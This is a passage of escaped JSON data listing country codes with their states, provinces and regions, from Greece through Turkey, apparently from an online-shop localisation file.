\\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"},\"GF\":[],\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Orissa\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran  (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\u0219in\u0103u\",\"BL\":\"B\u0103l\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\u0103l\u0103ra\u0219i\",\"CS\":\"C\u0103u\u0219eni\",\"CM\":\"Cimi\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\u0103sari\",\"ED\":\"Edine\u021b\",\"FL\":\"F\u0103le\u0219ti\",\"FR\":\"Flore\u0219ti\",\"GE\":\"UTA G\u0103g\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\u00eence\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\u00ee\u0219cani\",\"SG\":\"S\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\u0103\u0219eni\",\"SD\":\"\u0218old\u0103ne\u0219ti\",\"SV\":\"\u0218tefan Vod\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\u0219ti\",\"UN\":\"Ungheni\"},\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\u00e9xico\",\"MI\":\"Michoac\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\u00f3n\",\"PY-1\":\"Concepci\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\u00e1\",\"PY-5\":\"Caaguaz\u00fa\",\"PY-6\":\"Caazap\u00e1\",\"PY-7\":\"Itap\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\u00ed\",\"PY-10\":\"Alto Paran\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\u00d1eembuc\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\u0219\",\"BC\":\"Bac\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\u021ba-N\u0103s\u0103ud\",\"BT\":\"Boto\u0219ani\",\"BR\":\"Br\u0103ila\",\"BV\":\"Bra\u0219ov\",\"B\":\"Bucure\u0219ti\",\"BZ\":\"Buz\u0103u\",\"CL\":\"C\u0103l\u0103ra\u0219i\",\"CS\":\"Cara\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\u00e2mbovi\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\u021ba\",\"IS\":\"Ia\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\u0219\",\"MH\":\"Mehedin\u021bi\",\"MS\":\"Mure\u0219\",\"NT\":\"Neam\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"RS\":[],\"SG\":[],\"SK\":[],\"SI\":[],\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\u011fr\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\u0131n\",\"TR10\":\"Bal\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\u00c7anakkale\",\"TR18\":\"\u00c7ank\u0131r\u0131\",\"TR19\":\"\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\u0131\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\u00fcm\u00fc\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\u0130\u00e7el\",\"TR34\":\"\u0130stanbul\",\"TR35\":\"\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\u0131rklareli\",\"TR40\":\"K\u0131r\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\u011fla\",\"TR49\":\"Mu\u015f\",\"TR50\":\"Nev\u015fehir\",\"TR51\":\"Ni\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sino